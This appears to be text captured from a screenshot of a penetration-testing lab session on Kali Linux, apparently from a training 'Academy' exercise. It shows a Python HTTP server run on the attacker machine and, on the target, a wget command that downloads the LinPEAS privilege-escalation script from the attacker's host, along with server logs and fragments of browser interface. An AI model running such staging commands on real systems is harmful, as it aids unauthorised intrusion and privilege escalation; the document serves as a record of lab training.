 ┌──(kali㉿kali)-[~/Academy]
└─$
┌──(kali㉿kali)-[/opt]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[/opt]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.0.2.152 - - [11/Jan/2024 03:40:29] code 404, message File not found
10.0.2.152 - - [11/Jan/2024 03:40:29] "GET /opt/linpeas.sh HTTP/1.1" 404 -
10.0.2.152 - - [11/Jan/2024 03:40:59] "GET /linpeas.sh HTTP/1.1" 200 -
Kali Forums Kali NetHunter Exploit-DB
REGISTRATION
STUDENT REGISTRATION
Student Registration
HTTP request sent, awaiting response... 404 File not found
[15/930]
2024-01-11 03:39:28 ERROR 404: File not found.
$ wget http://10.0.2.18/linpeas.sh
--2024-01-11 03:39:58--  http://10.0.2.18/linpeas.sh
Connecting to 10.0.2.18:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 847815 (828K) [text/x-sh]
Saving to: 'linpeas.sh'
0K .......... .......... .......... .......... ..........  6% 5.92M 0s
50K .......... .......... .......... .......... .......... 12% 27.7M 0s
100K .......... .......... .......... .......... .......... 18% 15.3M 0s
150K .......... .......... .......... .......... .......... 24%  217M 0s
200K .......... .......... .......... .......... .......... 30% 8.92M 0s
250K .......... .......... .......... .......... .......... 36%  170M 0s